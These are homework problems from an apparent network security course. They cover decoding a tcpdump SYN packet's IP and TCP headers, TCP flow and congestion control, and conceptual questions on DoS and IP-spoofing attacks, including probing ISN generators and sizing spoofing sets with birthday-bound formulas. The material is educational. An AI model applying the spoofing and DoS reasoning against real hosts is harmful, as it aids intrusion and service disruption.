will show all of the servers that are up and running on your Linux machine.Back to [TOC](#page-1-0)

# 16.17 HOMEWORK PROBLEMS

1. Shown below is the **tcpdump** output for the first packet — a SYN packet — sent by my laptop to a Purdue server for initiating a new connection. What's the relationship between the readable information that is displayed just above the hex/ascii block and what you see in the hex/ascii block? The  $hex/ascii$  block is in the last four lines of the the  $tcpdump$ output shown below.  $\Box$  Being only 60 bytes in length, the packet that is shown below is the entire data payload of one Ethernet frame. (As stated in Lecture 23, the maximum size of the Ethernet payload is 1500 bytes as set by the Ethernet standard.) In general, at the receiving end, a packet such as the one shown below is what you get after de-fragmentation of the data packets received by the IP Layer from the Link Layer. Despite the name of the command, the packets displayed by tcpdump are NOT just TCP segments. What tcpdump shows are the packets at the IP Layer of the protocol stack — that is, TCP segments with attached IP headers. The tool tcpdump applies the TCP and IP protocol rules to the packet to retrieve the header information for both protocols which is then displayed in plain text as in the display shown below.

14:41:02.448992 IP (tos 0x0, ttl 64, id 25896, offset 0, flags [DF], proto TCP (6), length 60) 10.184.140.37.51856 > 128.46.4.72.22: Flags [S], cksum 0x1b82 (incorrect -> 0x2c49), seq 1630133701, win 14600, options [mss 1460, sackOK, TS val 81311981 ecr 0,nop,wscale 7], length 0 0x0000: 4500 003c 6528 4000 4006 ba40 0ab8 8c25 E..<e(@.@..@...% 0x0010: 802e 0448 ca90 0016 6129 ddc5 0000 0000 ...H....a)...... 0x0020: a002 3908 1b82 0000 0204 05b4 0402 080a ..9............. 0x0030: 04d8 b8ed 0000 0000 0103 0307 ..............2. The minimal length of an IP header is 20 bytes (that is, five 32-bit words, implying a value of 5 for the 4-bit IHL field in the IP header) and there is no reason to use longer than the minimum for the first SYN packet. So, with regard to the SYN packet shown in the previous question, let's examine its first twenty bytes:

```
4500 003c 6528 4000 4006 ba40 0ab8 8c25
802e 0448
```
Can you reconcile the information contained in these bytes with the IP header as shown in Section 16.3? For example, the first four bits as shown above evaluate to the number 4. Now think about what is stored in the first field of the IPv4 header and how wide that field is. The next four bits shown above evaluate to the number 5. Going back to the IP header, think about how wide it is and what is meant to be stored in it. For an IP header that is only 20 bytes long, the last four bytes should be the destination IP address, which in our case is 128.46.4.72. Can you see this address in the last four bytes shown above? Can you see the source IP address of 10.184.140.37 in the hex digits '0ab8 8c25'?

3. Let's now look at the rest of the hex content in the SYN packet shown in the first question:

> ca90 0016 6129 ddc5 0000 0000 a002 3908 1b82 0000 0204 05b4 0402 080a 04d8 b8ed 0000 0000 0103 0307

This should be the TCP header. Based on the information extracted by tcpdump as shown in Question 1 above, can youreconcile it with the TCP header layout presented in Section 16.4? A TCP header starts with its first two bytes used for the source port and the next two bytes used for the destination port. If you are told that the hex ca90 translates into decimal 51856, can you identify the different TCP fields into the hex shown above? For example, which field do you think the four-bytes of hex 0000 0000 correspond to?

- 4. In the hex shown in the previous question for the TCP header, can you identify the byte that has the SYN flag?
- 5. An importance property of the TCP protocol is that it provides both flow control and congestion control. What is flow control? What is congestion control? How does TCP provide each?
- 6. When the receiver TCP's buffer becomes full with the received packets, how does it signal to the sender TCP to not send any further packets for a little while? What mechanism does the sender TCP use to start sending the packets again?
- 7. What role is played by the following two fields of the TCP Header when a client first sends a request-for-connection packet to a server: (1) Sequence Number, (2) Acknowledgment Number.- 8. What role is played by the following two fields of the TCP Header as the data is being exchanged between a client and a server over a previously-established connection: (1) Sequence Number, (2) Acknowledgment Number
- 9. Let's say one of the routers between a party  $A$  and a party  $B$  is controlled by a hostile agent. As  $\tilde{A}$  is sending packets to  $\tilde{B}$ , here is how this agent could mount a DoS attack on B: The hostile agent's router could create a very large number of duplicates of each packet received from  $A$  for  $B$  and put them on the wire for B. This is another form of a replay attack. What defense does  $B$ 's TCP/IP engine have against such a DoS attack?
- 10. If your goal is to cause the TCP engine at a remote machine to hang, what other attacks can you mount on the remote machine?
- 11. In IP spoofing, an adversary  $X$  wants a remote host to believe that the incoming packets are coming from a trusted client. So to initiate a connection with the remote host, X sends it a SYN packet with the client's IP address in it. What problems can X expect to encounter?
- 12. How can  $X$  get a sense of the capabilities of the ISN generator at the remote host that  $X$  is trying to attack?- 13. With regard to the IP Spoofing attack that an adversary X may want to mount on a remote host, what is a spoofing set?
- 14. What is a phase space in our context and how can it be used to construct a small spoofing set?
- 15. We are interesting in the following question: Given N numbers at the output of a random number generator, what is the probability  $p$  that at least two of the numbers will be the same? This probability can be expressed as

$$
p = \frac{N \times (N-1) \times t}{2}
$$

where  $t$  is the probability of any number making its appearance in the set. What has this got to do with setting up a size for the spoofing set in the IP spoofing attack?

16. We are also interested in the following question: If I specify a value for the probability  $p$ , what is the smallest possible value for  $N$  for the size of a set of random numbers so that the set will contain at least two numbers that are the same? This value for  $N$  can be expressed as:

$$
N = \sqrt{\frac{2}{t} \ln \frac{1}{1-p}}
$$

How can this formula be used for mounting the IP spoofing attack?